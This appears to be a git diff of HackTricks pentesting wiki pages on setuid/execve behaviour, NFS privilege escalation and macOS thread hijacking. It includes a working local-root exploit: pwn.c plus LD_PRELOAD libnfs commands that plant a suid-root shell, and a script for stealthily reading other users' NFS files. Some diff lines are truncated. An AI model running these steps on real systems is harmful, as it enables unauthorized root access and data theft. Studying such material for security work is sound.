||||
|
||||
So in the case where you’re running `setuid(0)` as root, this is sets all the ids to root, and basically locks them in (because `suid` is 0, it loses the knowledge or any previous user - of course, root processes can change to any user they want).
|
||||
### Program Execution Mechanisms in Linux
|
||||
|
||||
Two less common syscalls, **`setreuid`** (`re` for real and effective) and **`setresuid`** (`res` includes saved) set the specific ids. Being in an unprivileged process limits these calls (from [man page](https://man7.org/linux/man-pages/man2/setresuid.2.html) for `setresuid`, though the [page](https://man7.org/linux/man-pages/man2/setreuid.2.html) for `setreuid` has similar language):
|
||||
#### **`execve` System Call**
|
||||
- **Functionality**: `execve` initiates a program, determined by the first argument. It takes two array arguments, `argv` for arguments and `envp` for the environment.
|
||||
- **Behavior**: It retains the memory space of the caller but refreshes the stack, heap, and data segments. The program's code is replaced by the new program.
|
||||
- **User ID Preservation**:
|
||||
- `ruid`, `euid`, and supplementary group IDs remain unaltered.
|
||||
- `euid` might have nuanced changes if the new program has the SetUID bit set.
|
||||
- `suid` gets updated from `euid` post-execution.
|
||||
- **Documentation**: Detailed information can be found on the [`execve` man page](https://man7.org/linux/man-pages/man2/execve.2.html).
|
||||
|
||||
> An unprivileged process may change its **real UID, effective UID, and saved set-user-ID**, each to one of: the current real UID, the current effective UID, or the current saved set-user-ID.
|
||||
>
|
||||
> A privileged process (on Linux, one having the CAP\_SETUID capability) may set its real UID, effective UID, and saved set-user-ID to arbitrary values.
|
||||
#### **`system` Function**
|
||||
- **Functionality**: Unlike `execve`, `system` creates a child process using `fork` and executes a command within that child process using `execl`.
|
||||
- **Command Execution**: Executes the command via `sh` with `execl("/bin/sh", "sh", "-c", command, (char *) NULL);`.
|
||||
- **Behavior**: As `execl` is a form of `execve`, it operates similarly but in the context of a new child process.
|
||||
- **Documentation**: Further insights can be obtained from the [`system` man page](https://man7.org/linux/man-pages/man3/system.3.html).
|
||||
|
||||
It’s important to remember that these aren’t here as a security feature, but rather reflect the intended workflow. When a program wants to change to another user, it changes the effective userid so it can act as that user.
|
||||
#### **Behavior of `bash` and `sh` with SUID**
|
||||
- **`bash`**:
|
||||
- Has a `-p` option influencing how `euid` and `ruid` are treated.
|
||||
- Without `-p`, `bash` sets `euid` to `ruid` if they initially differ.
|
||||
- With `-p`, the initial `euid` is preserved.
|
||||
- More details can be found on the [`bash` man page](https://linux.die.net/man/1/bash).
|
||||
- **`sh`**:
|
||||
- Does not possess a mechanism similar to `-p` in `bash`.
|
||||
- The behavior concerning user IDs is not explicitly mentioned, except under the `-i` option, emphasizing the preservation of `euid` and `ruid` equality.
|
||||
- Additional information is available on the [`sh` man page](https://man7.org/linux/man-pages/man1/sh.1p.html).
|
||||
|
||||
As an attacker, it’s easy to get in a bad habit of just calling `setuid` because the most common case is to go to root, and in that case, `setuid` is effectively the same as `setresuid`.
|
||||
These mechanisms, distinct in their operation, offer a versatile range of options for executing and transitioning between programs, with specific nuances in how user IDs are managed and preserved.
|
||||
|
||||
## Execution
|
||||
### Testing User ID Behaviors in Executions
|
||||
|
||||
### **execve (and other execs)**
|
||||
Examples taken from https://0xdf.gitlab.io/2022/05/31/setuid-rabbithole.html#testing-on-jail, check it for further information
|
||||
|
||||
The `execve` system call executes a program specified in the first argument. The second and third arguments are arrays, the arguments (`argv`) and the environment (`envp`). There are several other system calls that are based on `execve`, referred to as `exec` ([man page](https://man7.org/linux/man-pages/man3/exec.3.html)). They are each just wrappers on top of `execve` to provide different shorthands for calling `execve`.
|
||||
#### Case 1: Using `setuid` with `system`
|
||||
|
||||
There’s a ton of detail on the [man page](https://man7.org/linux/man-pages/man2/execve.2.html), for how it works. In short, when **`execve` starts a program**, it uses the **same memory space as the calling program**, replacing that program, and newly initiating the stack, heap, and data segments. It wipes out the code for the program and writes the new program into that space.
|
||||
|
||||
So what happens to `ruid`, `euid`, and `suid` on a call to `execve`? It does not change the metadata associated with the process. The man page explicitly states:
|
||||
|
||||
> The process’s real UID and real GID, as well as its supplementary group IDs, are **unchanged** by a call to **execve**().
|
||||
|
||||
There’s a bit more nuance to the `euid`, with a longer paragraph describing what happens. Still, it’s focused on if the new program has the SetUID bit set. Assuming that isn’t the case, then the `euid` is also unchanged by `execve`.
|
||||
|
||||
The `suid` is copied from the `euid` when `execve` is called:
|
||||
|
||||
> The effective user ID of the process is copied to the saved set-user-ID; similarly, the effective group ID is copied to the saved set-group-ID. This copying takes place after any effective ID changes that occur because of the set-user-ID and set-group-ID mode bits.
|
||||
|
||||
### **system**
|
||||
|
||||
`system` is a [completely different approach](https://man7.org/linux/man-pages/man3/system.3.html) to starting a new process. Where `execve` operates at the process level within the same process, **`system` uses `fork` to create a child process** and then executes in that child process using `execl`:
|
||||
|
||||
> ```
|
||||
> execl("/bin/sh", "sh", "-c", command, (char *) NULL);
|
||||
> ```
|
||||
|
||||
`execl` is just a wrapper around `execve` which converts string arguments into the `argv` array and calls `execve`. It’s important to note that **`system` uses `sh` to call the command**.
|
||||
|
||||
### sh and bash SUID <a href="#sh-and-bash-suid" id="sh-and-bash-suid"></a>
|
||||
|
||||
**`bash`** has a **`-p` option**, which the [man page](https://linux.die.net/man/1/bash) describes as:
|
||||
|
||||
> Turn on _privileged_ mode. In this mode, the **$ENV** and **$BASH\_ENV** files are not processed, shell functions are not inherited from the environment, and the **SHELLOPTS**, **BASHOPTS**, **CDPATH**, and **GLOBIGNORE** variables, if they appear in the environment, are ignored. If the shell is started with the effective user (group) id not equal to the real user (group) id, and the **-p option is not supplied**, these actions are taken and the **effective user id is set to the real user id**. If the **-p** option **is supplied** at startup, the **effective user id is not reset**. Turning this option off causes the effective user and group ids to be set to the real user and group ids.
|
||||
|
||||
In short, without `-p`, `euid` is set to `ruid` when Bash is run. **`-p` prevents this**.
|
||||
|
||||
The **`sh`** shell **doesn’t have a feature like this**. The [man page](https://man7.org/linux/man-pages/man1/sh.1p.html) doesn’t mention “user ID”, other than with the `-i` option, which says:
|
||||
|
||||
> \-i Specify that the shell is interactive; see below. An implementation may treat specifying the -i option as an error if the real user ID of the calling process does not equal the effective user ID or if the real group ID does not equal the effective group ID.
|
||||
|
||||
## Testing
|
||||
|
||||
### setuid / system <a href="#setuid--system" id="setuid--system"></a>
|
||||
|
||||
With all of that background, I’ll take this code and walk through what happens on Jail (HTB):
|
||||
**Objective**: Understanding the effect of `setuid` in combination with `system` and `bash` as `sh`.
|
||||
|
||||
**C Code**:
|
||||
```c
|
||||
#define _GNU_SOURCE
|
||||
#include <stdlib.h>
|
||||
|
|
@ -100,43 +81,27 @@ int main(void) {
|
|||
}
|
||||
```
|
||||
|
||||
This program is compiled and set as SetUID on Jail over NFS:
|
||||
|
||||
**Compilation and Permissions:**
|
||||
```bash
|
||||
oxdf@hacky$ gcc a.c -o /mnt/nfsshare/a;
|
||||
...[snip]...
|
||||
oxdf@hacky$ chmod 4755 /mnt/nfsshare/a
|
||||
```
|
||||
|
||||
As root, I can see this file:
|
||||
|
||||
```
|
||||
[root@localhost nfsshare]# ls -l a
|
||||
-rwsr-xr-x. 1 frank frank 16736 May 30 04:58 a
|
||||
```
|
||||
|
||||
When I run this as nobody, `id` runs as nobody:
|
||||
|
||||
```bash
|
||||
bash-4.2$ $ ./a
|
||||
uid=99(nobody) gid=99(nobody) groups=99(nobody) context=system_u:system_r:unconfined_service_t:s0
|
||||
```
|
||||
|
||||
The program starts with a `ruid` of 99 (nobody) and an `euid` of 1000 (frank). When it reaches the `setuid` call, those same values are set.
|
||||
**Analysis:**
|
||||
|
||||
Then `system` is called, and I would expect to see `uid` of 99, but also an `euid` of 1000. Why isn’t there one? The issue is that **`sh` is symlinked to `bash`** in this distribution:
|
||||
* `ruid` and `euid` start as 99 (nobody) and 1000 (frank) respectively.
|
||||
* `setuid` aligns both to 1000.
|
||||
* `system` executes `/bin/bash -c id` due to the symlink from sh to bash.
|
||||
* `bash`, without `-p`, adjusts `euid` to match `ruid`, resulting in both being 99 (nobody).
|
||||
|
||||
```
|
||||
$ ls -l /bin/sh
|
||||
lrwxrwxrwx. 1 root root 4 Jun 25 2017 /bin/sh -> bash
|
||||
```
|
||||
|
||||
So `system` calls `/bin/sh sh -c id`, which is effectively `/bin/bash bash -c id`. When `bash` is called, with no `-p`, then it sees `ruid` of 99 and `euid` of 1000, and sets `euid` to 99.
|
||||
|
||||
### setreuid / system <a href="#setreuid--system" id="setreuid--system"></a>
|
||||
|
||||
To test that theory, I’ll try replacing `setuid` with `setreuid`:
|
||||
#### Case 2: Using setreuid with system
|
||||
|
||||
**C Code**:
|
||||
```c
|
||||
#define _GNU_SOURCE
|
||||
#include <stdlib.h>
|
||||
|
|
@ -149,26 +114,27 @@ int main(void) {
|
|||
}
|
||||
```
|
||||
|
||||
Compile and permissions:
|
||||
|
||||
```
|
||||
**Compilation and Permissions:**
|
||||
```bash
|
||||
oxdf@hacky$ gcc b.c -o /mnt/nfsshare/b; chmod 4755 /mnt/nfsshare/b
|
||||
```
|
||||
|
||||
Now on Jail, now `id` returns uid of 1000:
|
||||
**Execution and Result:**
|
||||
|
||||
```
|
||||
```bash
|
||||
bash-4.2$ $ ./b
|
||||
uid=1000(frank) gid=99(nobody) groups=99(nobody) context=system_u:system_r:unconfined_service_t:s0
|
||||
```
|
||||
|
||||
The `setreuid` call set both `ruid` and `euid` to 1000, so when `system` called `bash`, they matched, and things continued as frank.
|
||||
**Analysis:**
|
||||
|
||||
### setuid / execve <a href="#setuid--execve" id="setuid--execve"></a>
|
||||
* `setreuid` sets both ruid and euid to 1000.
|
||||
* `system` invokes bash, which maintains the user IDs due to their equality, effectively operating as frank.
|
||||
|
||||
Calling `execve` If my understanding above is correct, I could also not worry about messing with the uids, and instead call `execve`, as that will carry though the existing IDs. That will work, but there are traps. For example, common code might look like this:
|
||||
#### Case 3: Using setuid with execve
|
||||
Objective: Exploring the interaction between setuid and execve.
|
||||
|
||||
```c
|
||||
```bash
|
||||
#define _GNU_SOURCE
|
||||
#include <stdlib.h>
|
||||
#include <unistd.h>
|
||||
|
|
@ -180,18 +146,20 @@ int main(void) {
|
|||
}
|
||||
```
|
||||
|
||||
Without the environment (I’m passing NULL for simplicity), I’ll need a full path on `id`. This works, returning what I expect:
|
||||
**Execution and Result:**
|
||||
|
||||
```
|
||||
```bash
|
||||
bash-4.2$ $ ./c
|
||||
uid=99(nobody) gid=99(nobody) euid=1000(frank) groups=99(nobody) context=system_u:system_r:unconfined_service_t:s0
|
||||
```
|
||||
|
||||
The `[r]uid` is 99, but the `euid` is 1000.
|
||||
**Analysis:**
|
||||
|
||||
If I try to get a shell from this, I have to be careful. For example, just calling `bash`:
|
||||
* `ruid` remains 99, but euid is set to 1000, in line with setuid's effect.
|
||||
|
||||
```c
|
||||
**C Code Example 2 (Calling Bash):**
|
||||
|
||||
```bash
|
||||
#define _GNU_SOURCE
|
||||
#include <stdlib.h>
|
||||
#include <unistd.h>
|
||||
|
|
@ -203,26 +171,21 @@ int main(void) {
|
|||
}
|
||||
```
|
||||
|
||||
I’ll compile that and set it SetUID:
|
||||
**Execution and Result:**
|
||||
|
||||
```
|
||||
oxdf@hacky$ gcc d.c -o /mnt/nfsshare/d
|
||||
oxdf@hacky$ chmod 4755 /mnt/nfsshare/d
|
||||
```
|
||||
|
||||
Still, this will return all nobody:
|
||||
|
||||
```
|
||||
```bash
|
||||
bash-4.2$ $ ./d
|
||||
bash-4.2$ $ id
|
||||
uid=99(nobody) gid=99(nobody) groups=99(nobody) context=system_u:system_r:unconfined_service_t:s0
|
||||
```
|
||||
|
||||
If it were `setuid(0)`, then it would work fine (assuming the process had permission to do that), as then it changes all three ids to 0. But as a non-root user, this just sets the `euid` to 1000 (which is already was), and then calls `sh`. But `sh` is `bash` on Jail. And when `bash` starts with `ruid` of 99 and `euid` of 1000, it will drop the `euid` back to 99.
|
||||
**Analysis:**
|
||||
|
||||
To fix this, I’ll call `bash -p`:
|
||||
* Although `euid` is set to 1000 by `setuid`, `bash` resets euid to `ruid` (99) due to the absence of `-p`.
|
||||
|
||||
```c
|
||||
**C Code Example 3 (Using bash -p):**
|
||||
|
||||
```bash
|
||||
#define _GNU_SOURCE
|
||||
#include <stdlib.h>
|
||||
#include <unistd.h>
|
||||
|
|
@ -235,15 +198,17 @@ int main(void) {
|
|||
}
|
||||
```
|
||||
|
||||
This time the `euid` is there:
|
||||
**Execution and Result:**
|
||||
|
||||
```
|
||||
```bash
|
||||
bash-4.2$ $ ./e
|
||||
bash-4.2$ $ id
|
||||
uid=99(nobody) gid=99(nobody) euid=1000(frank) groups=99(nobody) context=system_u:system_r:unconfined_service_t:s0
|
||||
uid=99(nobody) gid=99(nobody) euid=100
|
||||
```
|
||||
|
||||
Or I could call `setreuid` or `setresuid` instead of `setuid`.
|
||||
# References
|
||||
* [https://0xdf.gitlab.io/2022/05/31/setuid-rabbithole.html#testing-on-jail](https://0xdf.gitlab.io/2022/05/31/setuid-rabbithole.html#testing-on-jail)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
|
|
|
|||
|
|
@ -67,27 +67,13 @@ Another required requirement for the exploit to work is that **the export inside
|
|||
\--_I'm not sure that if `/etc/export` is indicating an IP address this trick will work_--
|
||||
{% endhint %}
|
||||
|
||||
**Trick copied from** [**https://www.errno.fr/nfs\_privesc.html**](https://www.errno.fr/nfs\_privesc.html)
|
||||
## Basic Information
|
||||
|
||||
Now, let’s assume that the share server still runs `no_root_squash` but there is something preventing us from mounting the share on our pentest machine. This would happen if the `/etc/exports` has an explicit list of IP addresses allowed to mount the share.
|
||||
The scenario involves exploiting a mounted NFS share on a local machine, leveraging a flaw in the NFSv3 specification which allows the client to specify its uid/gid, potentially enabling unauthorized access. The exploitation involves using [libnfs](https://github.com/sahlberg/libnfs), a library that allows for the forging of NFS RPC calls.
|
||||
|
||||
Listing the shares now shows that only the machine we’re trying to privesc on is allowed to mount it:
|
||||
### Compiling the Library
|
||||
|
||||
```
|
||||
[root@pentest]# showmount -e nfs-server
|
||||
Export list for nfs-server:
|
||||
/nfs_root machine
|
||||
```
|
||||
|
||||
This means that we’re stuck exploiting the mounted share on the machine locally from an unprivileged user. But it just so happens that there is another, lesser known local exploit.
|
||||
|
||||
This exploit relies on a problem in the NFSv3 specification that mandates that it’s up to the client to advertise its uid/gid when accessing the share. Thus it’s possible to fake the uid/gid by forging the NFS RPC calls if the share is already mounted!
|
||||
|
||||
Here’s a [library that lets you do just that](https://github.com/sahlberg/libnfs).
|
||||
|
||||
### Compiling the example <a href="#compiling-the-example" id="compiling-the-example"></a>
|
||||
|
||||
Depending on your kernel, you might need to adapt the example. In my case I had to comment out the fallocate syscalls.
|
||||
The library compilation steps might require adjustments based on the kernel version. In this specific case, the fallocate syscalls were commented out. The compilation process involves the following commands:
|
||||
|
||||
```bash
|
||||
./bootstrap
|
||||
|
|
@ -96,40 +82,37 @@ make
|
|||
gcc -fPIC -shared -o ld_nfs.so examples/ld_nfs.c -ldl -lnfs -I./include/ -L./lib/.libs/
|
||||
```
|
||||
|
||||
### Exploiting using the library <a href="#exploiting-using-the-library" id="exploiting-using-the-library"></a>
|
||||
### Conducting the Exploit
|
||||
|
||||
Let’s use the simplest of exploits:
|
||||
The exploit involves creating a simple C program (`pwn.c`) that elevates privileges to root and then executing a shell. The program is compiled, and the resulting binary (`a.out`) is placed on the share with suid root, using `ld_nfs.so` to fake the uid in the RPC calls:
|
||||
|
||||
```bash
|
||||
cat pwn.c
|
||||
int main(void){setreuid(0,0); system("/bin/bash"); return 0;}
|
||||
gcc pwn.c -o a.out
|
||||
```
|
||||
1. **Compile the exploit code:**
|
||||
```bash
|
||||
cat pwn.c
|
||||
int main(void){setreuid(0,0); system("/bin/bash"); return 0;}
|
||||
gcc pwn.c -o a.out
|
||||
```
|
||||
|
||||
Place our exploit on the share and make it suid root by faking our uid in the RPC calls:
|
||||
2. **Place the exploit on the share and modify its permissions by faking the uid:**
|
||||
```bash
|
||||
LD_NFS_UID=0 LD_LIBRARY_PATH=./lib/.libs/ LD_PRELOAD=./ld_nfs.so cp ../a.out nfs://nfs-server/nfs_root/
|
||||
LD_NFS_UID=0 LD_LIBRARY_PATH=./lib/.libs/ LD_PRELOAD=./ld_nfs.so chown root: nfs://nfs-server/nfs_root/a.out
|
||||
LD_NFS_UID=0 LD_LIBRARY_PATH=./lib/.libs/ LD_PRELOAD=./ld_nfs.so chmod o+rx nfs://nfs-server/nfs_root/a.out
|
||||
LD_NFS_UID=0 LD_LIBRARY_PATH=./lib/.libs/ LD_PRELOAD=./ld_nfs.so chmod u+s nfs://nfs-server/nfs_root/a.out
|
||||
```
|
||||
|
||||
```
|
||||
LD_NFS_UID=0 LD_LIBRARY_PATH=./lib/.libs/ LD_PRELOAD=./ld_nfs.so cp ../a.out nfs://nfs-server/nfs_root/
|
||||
LD_NFS_UID=0 LD_LIBRARY_PATH=./lib/.libs/ LD_PRELOAD=./ld_nfs.so chown root: nfs://nfs-server/nfs_root/a.out
|
||||
LD_NFS_UID=0 LD_LIBRARY_PATH=./lib/.libs/ LD_PRELOAD=./ld_nfs.so chmod o+rx nfs://nfs-server/nfs_root/a.out
|
||||
LD_NFS_UID=0 LD_LIBRARY_PATH=./lib/.libs/ LD_PRELOAD=./ld_nfs.so chmod u+s nfs://nfs-server/nfs_root/a.out
|
||||
```
|
||||
3. **Execute the exploit to gain root privileges:**
|
||||
```bash
|
||||
/mnt/share/a.out
|
||||
#root
|
||||
```
|
||||
|
||||
All that’s left is to launch it:
|
||||
|
||||
```
|
||||
[w3user@machine libnfs]$ /mnt/share/a.out
|
||||
[root@machine libnfs]#
|
||||
```
|
||||
|
||||
There we are, local root privilege escalation!
|
||||
|
||||
## Bonus NFShell <a href="#bonus-nfshell" id="bonus-nfshell"></a>
|
||||
|
||||
Once local root on the machine, I wanted to loot the NFS share for possible secrets that would let me pivot. But there were many users of the share all with their own uids that I couldn’t read despite being root because of the uid mismatch. I didn’t want to leave obvious traces such as a chown -R, so I rolled a little snippet to set my uid prior to running the desired shell command:
|
||||
## Bonus: NFShell for Stealthy File Access
|
||||
Once root access is obtained, to interact with the NFS share without changing ownership (to avoid leaving traces), a Python script (nfsh.py) is used. This script adjusts the uid to match that of the file being accessed, allowing for interaction with files on the share without permission issues:
|
||||
|
||||
```python
|
||||
#!/usr/bin/env python
|
||||
# script from https://www.errno.fr/nfs_privesc.html
|
||||
import sys
|
||||
import os
|
||||
|
||||
|
|
@ -146,20 +129,16 @@ os.setreuid(uid, uid)
|
|||
os.system(' '.join(sys.argv[1:]))
|
||||
```
|
||||
|
||||
You can then run most commands as you normally would by prefixing them with the script:
|
||||
Run like:
|
||||
|
||||
```
|
||||
[root@machine .tmp]# ll ./mount/
|
||||
```bash
|
||||
# ll ./mount/
|
||||
drwxr-x--- 6 1008 1009 1024 Apr 5 2017 9.3_old
|
||||
[root@machine .tmp]# ls -la ./mount/9.3_old/
|
||||
ls: cannot open directory ./mount/9.3_old/: Permission denied
|
||||
[root@machine .tmp]# ./nfsh.py ls --color -l ./mount/9.3_old/
|
||||
drwxr-x--- 2 1008 1009 1024 Apr 5 2017 bin
|
||||
drwxr-x--- 4 1008 1009 1024 Apr 5 2017 conf
|
||||
drwx------ 15 1008 1009 1024 Apr 5 2017 data
|
||||
drwxr-x--- 2 1008 1009 1024 Apr 5 2017 install
|
||||
```
|
||||
|
||||
# References
|
||||
* https://www.errno.fr/nfs_privesc.html
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
|
|
|
|||
|
|
@ -20,7 +20,7 @@ Also if you are **already root and the Splunk service is not listening only on l
|
|||
|
||||
In the first image below you can see how a Splunkd web page looks like.
|
||||
|
||||
**The following information was copied from** [**https://eapolsniper.github.io/2020/08/14/Abusing-Splunk-Forwarders-For-RCE-And-Persistence/**](https://eapolsniper.github.io/2020/08/14/Abusing-Splunk-Forwarders-For-RCE-And-Persistence/)
|
||||
**The following information was ** [**https://eapolsniper.github.io/2020/08/14/Abusing-Splunk-Forwarders-For-RCE-And-Persistence/**](https://eapolsniper.github.io/2020/08/14/Abusing-Splunk-Forwarders-For-RCE-And-Persistence/)
|
||||
|
||||
## Abusing Splunk Forwarders For Shells and Persistence
|
||||
|
||||
|
|
|
|||
|
|
@ -14,105 +14,172 @@ Other ways to support HackTricks:
|
|||
|
||||
</details>
|
||||
|
||||
This post was copied from [https://bazad.github.io/2018/10/bypassing-platform-binary-task-threads/](https://bazad.github.io/2018/10/bypassing-platform-binary-task-threads/) (which contains more information)
|
||||
|
||||
### Code
|
||||
## Code
|
||||
|
||||
* [https://github.com/bazad/threadexec](https://github.com/bazad/threadexec)
|
||||
* [https://gist.github.com/knightsc/bd6dfeccb02b77eb6409db5601dcef36](https://gist.github.com/knightsc/bd6dfeccb02b77eb6409db5601dcef36)
|
||||
|
||||
### 1. Thread Hijacking
|
||||
|
||||
The first thing we do is call **`task_threads()`** on the task port to get a list of threads in the remote task and then choose one of them to hijack. Unlike traditional code injection frameworks, we **can’t create a new remote thread** because `thread_create_running()` will be blocked by the new mitigation.
|
||||
## 1. Thread Hijacking
|
||||
|
||||
Then, we can call **`thread_suspend()`** to stop the thread from running.
|
||||
Initially, the **`task_threads()`** function is invoked on the task port to obtain a thread list from the remote task. A thread is selected for hijacking. This approach diverges from conventional code injection methods as creating a new remote thread is prohibited due to the new mitigation blocking `thread_create_running()`.
|
||||
|
||||
At this point, the only useful control we have over the remote thread is **stopping** it, **starting** it, **getting** its **register** values, and **setting** its register **values**. Thus, we can **initiate a remote function** call by setting **registers** `x0` through `x7` in the remote thread to the **arguments**, **setting** **`pc`** to the function we want to execute, and starting the thread. At this point, we need to detect the return and make sure that the thread doesn’t crash.
|
||||
To control the thread, **`thread_suspend()`** is called, halting its execution.
|
||||
|
||||
There are a few ways to go about this. One way would be to **register an exception handler** for the remote thread using `thread_set_exception_ports()` and to set the return address register, `lr`, to an invalid address before calling the function; that way, after the function runs an exception would be generated and a message would be sent to our exception port, at which point we can inspect the thread’s state to retrieve the return value. However, for simplicity I copied the strategy used in Ian Beer’s triple\_fetch exploit, which was to **set `lr` to the address of an instruction that would infinite loop** and then poll the thread’s registers repeatedly until **`pc` pointed to that instruction**.
|
||||
The only operations permitted on the remote thread involve **stopping** and **starting** it, **retrieving** and **modifying** its register values. Remote function calls are initiated by setting registers `x0` to `x7` to the **arguments**, configuring **`pc`** to target the desired function, and activating the thread. Ensuring the thread does not crash after the return necessitates detection of the return.
|
||||
|
||||
### 2. Mach ports for communication
|
||||
One strategy involves **registering an exception handler** for the remote thread using `thread_set_exception_ports()`, setting the `lr` register to an invalid address before the function call. This triggers an exception post-function execution, sending a message to the exception port, enabling state inspection of the thread to recover the return value. Alternatively, as adopted from Ian Beer’s triple\_fetch exploit, `lr` is set to loop infinitely. The thread's registers are then continuously monitored until **`pc` points to that instruction**.
|
||||
|
||||
The next step is to **create Mach ports over which we can communicate with the remote thread**. These Mach ports will be useful later in helping transfer arbitrary send and receive rights between the tasks.
|
||||
## 2. Mach ports for communication
|
||||
|
||||
In order to establish bidirectional communication, we will need to create two Mach receive rights: one in the **local task and one in the remote task**. Then, we will need to **transfer a send right** to each port **to the other task**. This will give each task a way to send a message that can be received by the other.
|
||||
The subsequent phase involves establishing Mach ports to facilitate communication with the remote thread. These ports are instrumental in transferring arbitrary send and receive rights between tasks.
|
||||
|
||||
Let’s first focus on setting up the local port, that is, the port to which the local task holds the receive right. We can create the Mach port just like any other, by calling `mach_port_allocate()`. The trick is to get a send right to that port into the remote task.
|
||||
For bidirectional communication, two Mach receive rights are created: one in the local and the other in the remote task. Subsequently, a send right for each port is transferred to the counterpart task, enabling message exchange.
|
||||
|
||||
A convenient trick we can use to copy a send right from the current task into a remote task using only a basic execute primitive is to stash a **send right to our local port in the remote thread’**s `THREAD_KERNEL_PORT` special port using `thread_set_special_port()`; then, we can make the remote thread call `mach_thread_self()` to retrieve the send right.
|
||||
Focusing on the local port, the receive right is held by the local task. The port is created with `mach_port_allocate()`. The challenge lies in transferring a send right to this port into the remote task.
|
||||
|
||||
Next we will set up the remote port, which is pretty much the inverse of what we just did. We can make the **remote thread allocate a Mach port by calling `mach_reply_port()`**; we can’t use `mach_port_allocate()` because the latter returns the allocated port name in memory and we don’t yet have a read primitive. Once we have a port, we can create a send right by calling `mach_port_insert_right()` in the remote thread. Then, we can stash the port in the kernel by calling `thread_set_special_port()`. Finally, back in the local task, we can retrieve the port by calling `thread_get_special_port()` on the remote thread, **giving us a send right to the Mach port just allocated in the remote task**.
|
||||
A strategy involves leveraging `thread_set_special_port()` to place a send right to the local port in the remote thread’s `THREAD_KERNEL_PORT`. Then, the remote thread is instructed to call `mach_thread_self()` to retrieve the send right.
|
||||
|
||||
At this point, we have created the Mach ports we will use for bidirectional communication.
|
||||
For the remote port, the process is essentially reversed. The remote thread is directed to generate a Mach port via `mach_reply_port()` (as `mach_port_allocate()` is unsuitable due to its return mechanism). Upon port creation, `mach_port_insert_right()` is invoked in the remote thread to establish a send right. This right is then stashed in the kernel using `thread_set_special_port()`. Back in the local task, `thread_get_special_port()` is used on the remote thread to acquire a send right to the newly allocated Mach port in the remote task.
|
||||
|
||||
### 3. Basic memory read/write <a href="#step-3-basic-memory-readwrite" id="step-3-basic-memory-readwrite"></a>
|
||||
Completion of these steps results in the establishment of Mach ports, laying the groundwork for bidirectional communication.
|
||||
|
||||
Now we will use the execute primitive to create basic memory read and write primitives. These primives won’t be used for much (we will soon upgrade to much more powerful primitives), but they are a key step in helping us to expand our control of the remote process.
|
||||
## 3. Basic Memory Read/Write Primitives
|
||||
|
||||
In order to read and write memory using our execute primitive, we will be looking for functions like these:
|
||||
In this section, the focus is on utilizing the execute primitive to establish basic memory read and write primitives. These initial steps are crucial for gaining more control over the remote process, though the primitives at this stage won't serve many purposes. Soon, they will be upgraded to more advanced versions.
|
||||
|
||||
### Memory Reading and Writing Using Execute Primitive
|
||||
|
||||
The goal is to perform memory reading and writing using specific functions. For reading memory, functions resembling the following structure are used:
|
||||
|
||||
```c
|
||||
uint64_t read_func(uint64_t *address) {
|
||||
return *address;
|
||||
}
|
||||
```
|
||||
|
||||
And for writing to memory, functions similar to this structure are used:
|
||||
|
||||
```c
|
||||
void write_func(uint64_t *address, uint64_t value) {
|
||||
*address = value;
|
||||
}
|
||||
```
|
||||
|
||||
They might correspond to the following assembly:
|
||||
These functions correspond to the given assembly instructions:
|
||||
|
||||
```
|
||||
_read_func:
|
||||
ldr x0, [x0]
|
||||
ldr x0, [x0]
|
||||
ret
|
||||
_write_func:
|
||||
str x1, [x0]
|
||||
str x1, [x0]
|
||||
ret
|
||||
```
|
||||
|
||||
A quick scan of some common libraries revealed some good candidates. To read memory, we can use the `property_getName()` function from the [Objective-C runtime library](https://opensource.apple.com/source/objc4/objc4-723/runtime/objc-runtime-new.mm.auto.html):
|
||||
### Identifying Suitable Functions
|
||||
|
||||
```c
|
||||
const char *property_getName(objc_property_t prop)
|
||||
{
|
||||
return prop->name;
|
||||
}
|
||||
```
|
||||
A scan of common libraries revealed appropriate candidates for these operations:
|
||||
|
||||
As it turns out, `prop` is the first field of `objc_property_t`, so this corresponds directly to the hypothetical `read_func` above. We just need to perform a remote function call with the first argument being the address we want to read, and the return value will be the data at that address.
|
||||
1. **Reading Memory:**
|
||||
The `property_getName()` function from the [Objective-C runtime library](https://opensource.apple.com/source/objc4/objc4-723/runtime/objc-runtime-new.mm.auto.html) is identified as a suitable function for reading memory. The function is outlined below:
|
||||
|
||||
Finding a pre-made function to write memory is slightly harder, but there are still great options without undesired side effects. In libxpc, the `_xpc_int64_set_value()` function has the following disassembly:
|
||||
```c
|
||||
const char *property_getName(objc_property_t prop) {
|
||||
return prop->name;
|
||||
}
|
||||
```
|
||||
|
||||
This function effectively acts like the `read_func` by returning the first field of `objc_property_t`.
|
||||
|
||||
2. **Writing Memory:**
|
||||
Finding a pre-built function for writing memory is more challenging. However, the `_xpc_int64_set_value()` function from libxpc is a suitable candidate with the following disassembly:
|
||||
|
||||
```
|
||||
__xpc_int64_set_value:
|
||||
str x1, [x0, #0x18]
|
||||
str x1, [x0, #0x18]
|
||||
ret
|
||||
```
|
||||
|
||||
Thus, to perform a 64-bit write at address `address`, we can perform the remote call:
|
||||
|
||||
To perform a 64-bit write at a specific address, the remote call is structured as:
|
||||
|
||||
```c
|
||||
_xpc_int64_set_value(address - 0x18, value)
|
||||
```
|
||||
|
||||
With these primitives in hand, we are ready to create shared memory.
|
||||
With these primitives established, the stage is set for creating shared memory, marking a significant progression in controlling the remote process.
|
||||
|
||||
### 4. Shared memory
|
||||
## 4. Shared Memory Setup
|
||||
|
||||
Our next step is to create shared memory between the remote and local task. This will allow us to more easily transfer data between the processes: with a shared memory region, arbitrary memory read and write is as simple as a remote call to `memcpy()`. Additionally, having a shared memory region will allow us to easily set up a stack so that we can call functions with more than 8 arguments.
|
||||
The objective is to establish shared memory between local and remote tasks, simplifying data transfer and facilitating the calling of functions with multiple arguments. The approach involves leveraging `libxpc` and its `OS_xpc_shmem` object type, which is built upon Mach memory entries.
|
||||
|
||||
To make things easier, we can reuse the shared memory features of libxpc. Libxpc provides an XPC object type, `OS_xpc_shmem`, which allows establishing shared memory regions over XPC. By reversing libxpc, we determine that `OS_xpc_shmem` is based on Mach memory entries, which are Mach ports that represent a region of virtual memory. And since we already have shown how to send Mach ports to the remote task, we can use this to easily set up our own shared memory.
|
||||
### Process Overview:
|
||||
|
||||
First things first, we need to allocate the memory we will share using `mach_vm_allocate()`. We need to use `mach_vm_allocate()` so that we can use `xpc_shmem_create()` to create an `OS_xpc_shmem` object for the region. `xpc_shmem_create()` will take care of creating the Mach memory entry for us and will store the Mach send right to the memory entry in the opaque `OS_xpc_shmem` object at offset `0x18`.
|
||||
1. **Memory Allocation**:
|
||||
